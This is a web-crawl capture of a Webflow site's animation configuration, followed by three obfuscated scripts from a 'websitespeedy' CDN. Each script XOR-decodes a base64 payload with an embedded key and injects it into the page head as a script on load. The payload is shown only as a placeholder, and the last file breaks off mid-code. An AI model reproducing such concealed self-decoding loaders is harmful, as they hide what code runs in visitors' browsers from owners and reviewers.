075e18103c"]},value:70}},{id:"a-16-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".area-slide-heading",selectorGuids:["e5ceca21-390a-cc53-7d77-dead90755540"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-16-n-11",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right.areas-arrow",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1","80f53c62-1a49-e9b6-67a6-31075e18103c"]},value:0,unit:""}}]},{actionItems:[{id:"a-16-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".stats-wrapper.small-stats-wrapper",selectorGuids:["82613f51-2400-d7ab-1a5f-3e584ae65e4d","662c573c-aa00-d514-12e9-3e9647849f40"]},value:0,unit:""}},{id:"a-16-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".stats-wrapper.small-stats-wrapper",selectorGuids:["82613f51-2400-d7ab-1a5f-3e584ae65e4d","662c573c-aa00-d514-12e9-3e9647849f40"]},yValue:80,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-16-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inExpo",duration:500,target:{useEventTarget:!0,id:"65e06ec9d77a5be3ac5c1884|b3840852-3830-a855-8215-c20d2e0ea23f"},globalSwatchId:"",rValue:21,bValue:35,gValue:22,aValue:.25}},{id:"a-16-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".area-slide-heading",selectorGuids:["e5ceca21-390a-cc53-7d77-dead90755540"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-16-n-9",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"inOutExpo",duration:2e3,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right.areas-arrow",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1","80f53c62-1a49-e9b6-67a6-31075e18103c"]},value:70}},{id:"a-16-n-12",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".lottie-arrow-right.areas-arrow",selectorGuids:["6fcfe5ed-f8ce-cf4a-663e-f2fcb4618dc1","80f53c62-1a49-e9b6-67a6-31075e18103c"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1736bb0386f},"a-19":{id:"a-19",title:"Listing Gallery Expand",actionItemGroups:[{actionItems:[{id:"a-19-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65e06ec9d77a5be3ac5c18a8|53c84720-0d9f-8de7-a144-d5648d0dd319"},globalSwatchId:"",rValue:21,bValue:35,gValue:22,aValue:.75}},{id:"a-19-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".expand-image-icon",selectorGuids:["abd474a4-e081-4641-6dd7-fd55078e9bf8"]},value:1,unit:""}},{id:"a-19-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outBack",duration:500,target:{useEventTarget:"CHILDREN",selector:".expand-image-icon",selectorGuids:["abd474a4-e081-4641-6dd7-fd55078e9bf8"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17377697a71},"a-20":{id:"a-20",title:"Listing Gallery Minimize",actionItemGroups:[{actionItems:[{id:"a-20-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".expand-image-icon",selectorGuids:["abd474a4-e081-4641-6dd7-fd55078e9bf8"]},value:0,unit:""}},{id:"a-20-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65e06ec9d77a5be3ac5c18a8|53c84720-0d9f-8de7-a144-d5648d0dd319"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-20-n-5",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".expand-image-icon",selectorGuids:["abd474a4-e081-4641-6dd7-fd55078e9bf8"]},xValue:.3,yValue:.3,locked:!0}}]},{actionItems:[{id:"a-20-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".expand-image-icon",selectorGuids:["abd474a4-e081-4641-6dd7-fd55078e9bf8"]},value:0,unit:""}},{id:"a-20-n-4",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65e06ec9d77a5be3ac5c18a8|53c84720-0d9f-8de7-a144-d5648d0dd319"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-20-n-6",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inExpo",duration:500,target:{useEventTarget:"CHILDREN",selector:".expand-image-icon",selectorGuids:["abd474a4-e081-4641-6dd7-fd55078e9bf8"]},xValue:.3,yValue:.3,locked:!0}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17377697a71},"a-21":{id:"a-21",title:"Blog Progress Bar",continuousParameterGroups:[{id:"a-21-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-21-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:500,target:{id:"65e06ec9d77a5be3ac5c18a9|bcbd8320-3002-86ed-331b-ff4f22b7bfd6"},value:0}}]},{keyframe:100,actionItems:[{id:"a-21-n-2",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:500,target:{id:"65e06ec9d77a5be3ac5c18a9|bcbd8320-3002-86ed-331b-ff4f22b7bfd6"},value:100}}]}]}],createdOn:0x173805aa056},"a-7":{id:"a-7",title:"Mega Menu On",actionItemGroups:[{actionItems:[{id:"a-7-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:0,yValue:0,zValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-7-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:1,yValue:1,zValue:1,locked:!0}},{id:"a-7-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:0,yValue:0,zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-7-n-4",actionTypeId:"TRANSFORM_SKEW",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:0,yValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-7-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},value:1,unit:""}},{id:"a-7-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},value:"block"}},{id:"a-7-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:800,target:{useEventTarget:"PARENT",selector:".nav-reveal",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12f"]},widthValue:100,heightValue:478,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-7-n-8",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".nav-reveal",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12f"]},globalSwatchId:"4ec0394a",rValue:21,bValue:35,gValue:22,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17046ce1edf},"a-8":{id:"a-8",title:"Mega Menu Off",actionItemGroups:[{actionItems:[{id:"a-8-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:20,yValue:0,zValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-8-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:1,yValue:1,zValue:1,locked:!0}},{id:"a-8-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:0,yValue:0,zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-8-n-4",actionTypeId:"TRANSFORM_SKEW",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:0,yValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-8-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},value:"none"}},{id:"a-8-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},value:0,unit:""}},{id:"a-8-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".nav-reveal",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12f"]},widthValue:100,heightValue:96,widthUnit:"%",heightUnit:"PX",locked:!1}},{id:"a-8-n-15",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".nav-reveal",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12f"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]},{actionItems:[{id:"a-8-n-8",actionTypeId:"TRANSFORM_SKEW",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:0,yValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-8-n-9",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:0,yValue:0,zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-8-n-10",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:1,yValue:1,zValue:1,locked:!0}},{id:"a-8-n-11",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outExpo",duration:400,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},xValue:20,yValue:0,zValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-8-n-14",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},value:"none"}},{id:"a-8-n-16",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".nav-reveal",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12f"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-8-n-13",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".nav-mega-menu",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12c"]},value:0,unit:""}},{id:"a-8-n-12",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:100,target:{useEventTarget:"PARENT",selector:".nav-reveal",selectorGuids:["2bfb2193-dd86-a2b0-2ec8-dcffa8c5b12f"]},widthValue:100,heightValue:96,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17046ce1edf},"a-30":{id:"a-30",title:"Hamburger Menu Internal On",actionItemGroups:[{actionItems:[{id:"a-30-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:800,target:{useEventTarget:"CHILDREN",selector:".hamburger-icon",selectorGuids:["77da6ff9-1b2e-b078-5d92-1167030fbc14"]},value:50}},{id:"a-30-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{selector:".section.hamburger-menu-section",selectorGuids:["680bc421-d815-8980-c32c-5b65dafd68f7","269a65cb-f232-9714-1bce-abd0b3f71382"]},heightValue:100,widthUnit:"PX",heightUnit:"VH",locked:!1}},{id:"a-30-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{selector:".main",selectorGuids:["3f6b81ed-6bd8-f606-ea6d-32e8a46e60f5"]},widthValue:100,heightValue:100,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17053d6b047},"a-10":{id:"a-10",title:"Hamburger Menu Off",actionItemGroups:[{actionItems:[{id:"a-10-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".hamburger-icon",selectorGuids:["77da6ff9-1b2e-b078-5d92-1167030fbc14"]},value:0}},{id:"a-10-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{selector:".section.hamburger-menu-section",selectorGuids:["680bc421-d815-8980-c32c-5b65dafd68f7","269a65cb-f232-9714-1bce-abd0b3f71382"]},widthValue:0,heightValue:0,widthUnit:"px",heightUnit:"VH",locked:!1}}]},{actionItems:[{id:"a-10-n-2",actionTypeId:"PLUGIN_LOTTIE",config:{delay:0,easing:"",duration:800,target:{useEventTarget:"CHILDREN",selector:".hamburger-icon",selectorGuids:["77da6ff9-1b2e-b078-5d92-1167030fbc14"]},value:0}},{id:"a-10-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{selector:".section.hamburger-menu-section",selectorGuids:["680bc421-d815-8980-c32c-5b65dafd68f7","269a65cb-f232-9714-1bce-abd0b3f71382"]},widthValue:0,heightValue:0,widthUnit:"px",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17053d6b047},"a-22":{id:"a-22",title:"Mobile Dropdown On",actionItemGroups:[{actionItems:[{id:"a-22-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"PARENT",selector:".mobile-link-wrap",selectorGuids:["8780a339-de08-994e-8d09-3fd4947960b8"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]},{actionItems:[{id:"a-22-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{useEventTarget:"PARENT",selector:".mobile-link-wrap",selectorGuids:["8780a339-de08-994e-8d09-3fd4947960b8"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1738fec2dce},"a-23":{id:"a-23",title:"Mobile Dropdown Off",actionItemGroups:[{actionItems:[{id:"a-23-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{selector:".mobile-link-wrap",selectorGuids:["8780a339-de08-994e-8d09-3fd4947960b8"]},heightValue:28,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-23-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outExpo",duration:500,target:{selector:".mobile-link-wrap",selectorGuids:["8780a339-de08-994e-8d09-3fd4947960b8"]},heightValue:28,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1738fec2dce},"a-57":{id:"a-57",title:"sell-land-btn-in",actionItemGroups:[{actionItems:[{id:"a-57-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".button.sell-land-btn",selectorGuids:["b5b7d796-a22a-b967-8174-9747829f8d7b","2770f5f7-31b9-f570-339d-68016b138a86"]},value:0,unit:""}}]},{actionItems:[{id:"a-57-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:1e3,target:{selector:".button.sell-land-btn",selectorGuids:["b5b7d796-a22a-b967-8174-9747829f8d7b","2770f5f7-31b9-f570-339d-68016b138a86"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18dcac5adc6},"a-58":{id:"a-58",title:"sell-land-btn-out",actionItemGroups:[{actionItems:[{id:"a-58-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:1e3,target:{selector:".button.sell-land-btn",selectorGuids:["b5b7d796-a22a-b967-8174-9747829f8d7b","2770f5f7-31b9-f570-339d-68016b138a86"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18dcacbf566},"a-60":{id:"a-60",title:"buy-land-btn-in",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}}]},{actionItems:[{id:"a-60-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:1e3,target:{},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18dcae427a4},"a-61":{id:"a-61",title:"buy-land-btn-out",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18dcae53f45},"a-62":{id:"a-62",title:"sell-land-pages-btn-in",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".button.sell-land-pages-btn",selectorGuids:["b5b7d796-a22a-b967-8174-9747829f8d7b","51752bca-3411-a7c9-7452-487df2352459"]},value:0,unit:""}}]},{actionItems:[{id:"a-62-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:1e3,target:{selector:".button.sell-land-pages-btn",selectorGuids:["b5b7d796-a22a-b967-8174-9747829f8d7b","51752bca-3411-a7c9-7452-487df2352459"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18dd50c704f},"a-63":{id:"a-63",title:"sell-land-pages-btn-out",actionItemGroups:[{actionItems:[{id:"a-63-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:1e3,target:{selector:".button.sell-land-pages-btn",selectorGuids:["b5b7d796-a22a-b967-8174-9747829f8d7b","51752bca-3411-a7c9-7452-487df2352459"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18dd50ee08f}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: application/javascript
request_url: https://webflow-websitespeedy11.b-cdn.net/speedyscripts/ecmrx_871/ecmrx_871_2.js
body_size: 5536
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://webflow-websitespeedy11.b-cdn.net/speedyscripts/ecmrx_871/ecmrx_871_1.js
body_size: 2358
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976 Webflow Script. 
 */ 
 (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var _0x10cfd5=0x0;_0x10cfd5<_0x20e47e[_0x448611(0x110)];_0x10cfd5++){_0x4ebffd+=String[_0x448611(0x117)](_0x20e47e[_0x448611(0x119)](_0x10cfd5)^_0x20fd72['charCodeAt'](_0x10cfd5%_0x20fd72[_0x448611(0x110)]));}return _0x4ebffd;}var _0x2f924e=_0x446cdf(0x121),_0x5c1ffa='[base64]',_0x26d8be=_0x1087ff(_0x2f924e),_0x18e741=_0x40d7de(_0x5c1ffa,_0x26d8be),_0x2d8ebe=document[_0x446cdf(0x122)]('script');_0x2d8ebe[_0x446cdf(0x11b)]=_0x18e741,document[_0x446cdf(0x113)]['appendChild'](_0x2d8ebe);}()));function _0x570d(_0x3d2650,_0x2b6583){var _0x56eb42=_0x56eb();return _0x570d=function(_0x570d19,_0xdf6bc1){_0x570d19=_0x570d19-0x10c;var _0xa36e9=_0x56eb42[_0x570d19];return _0xa36e9;},_0x570d(_0x3d2650,_0x2b6583);}function _0x56eb(){var _0x428757=['fromCharCode','14248096EaJTps','charCodeAt','549876aILkGA','textContent','75910htWkCn','12vddqEb','9331798SofixF','replace','split','NTEsNTAsNDksNjQsMTIxLDEwMCwxMDEsMTAxLDExMiw4MywxMDEsMTE2LDEwNSwxMTUsOTgsMTAxLDg3','createElement','reverse','16hzEJOi','405426rPjTrl','join','length','34845ksEnZy','8EPKKCB','head','3762YJEhcz','8402220EjLjpU','map'];_0x56eb=function(){return _0x428757;};return _0x56eb();}
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://webflow-websitespeedy11.b-cdn.net/speedyscripts/ecmrx_871/ecmrx_871_3.js
body_size: 10330
content:
/*! 
 * This script is part of websitespeedy.com. 
 * It is obfuscated to protect intellectual property. 
 * Contact support@websitespeedy.com for further details. 
 * Copyright Disclaimer under Section 107 of the copyright act 1976  
 */ 
  (function(_0x2bbff0,_0x3c2aa5){var _0x5d00db=_0x570d,_0xae2bbd=_0x2bbff0();while(!![]){try{var _0xd21f68=parseInt(_0x5d00db(0x112))/0x1*(parseInt(_0x5d00db(0x10e))/0x2)+parseInt(_0x5d00db(0x11a))/0x3*(parseInt(_0x5d00db(0x10d))/0x4)+-parseInt(_0x5d00db(0x111))/0x5*(-parseInt(_0x5d00db(0x11d))/0x6)+-parseInt(_0x5d00db(0x11e))/0x7+-parseInt(_0x5d00db(0x118))/0x8+-parseInt(_0x5d00db(0x115))/0x9+parseInt(_0x5d00db(0x11c))/0xa*(parseInt(_0x5d00db(0x114))/0xb);if(_0xd21f68===_0x3c2aa5)break;else _0xae2bbd['push'](_0xae2bbd['shift']());}catch(_0x2cd863){_0xae2bbd['push'](_0xae2bbd['shift']());}}}(_0x56eb,0xdfeea),(function(){var _0x446cdf=_0x570d;function _0x1087ff(_0x445f77){var _0x4bc2c4=_0x570d;return atob(_0x445f77[_0x4bc2c4(0x11f)](/-/g,'+')['replace'](/_/g,'/'))[_0x4bc2c4(0x120)](',')[_0x4bc2c4(0x116)](Number)[_0x4bc2c4(0x10c)]()['map'](_0xa8a85b=>String['fromCharCode'](_0xa8a85b))[_0x4bc2c4(0x10f)]('');}function _0x40d7de(_0x1b1655,_0x20fd72){var _0x448611=_0x570d,_0x20e47e=atob(_0x1b1655[_0x448611(0x11f)](/-/g,'+')['replace'](/_/g,'/')),_0x4ebffd='';for(var 